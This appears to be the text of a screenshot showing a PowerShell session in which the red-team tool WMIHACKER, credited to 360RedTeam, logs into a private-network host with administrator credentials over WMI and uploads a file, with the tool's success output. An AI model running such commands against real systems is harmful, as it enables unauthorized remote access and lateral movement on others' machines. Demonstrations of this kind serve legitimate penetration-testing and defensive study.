 管理员: Windows PowerShell
PS C:\> cscript //nologo WMIHACKER_0.6.vbs /upload 192.168.23.130 administrator "Test123" "c:\test.txt" "c:\test.txt"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
Binary value added successfully
WMIHACKER : File Upload Success.
PS C:\>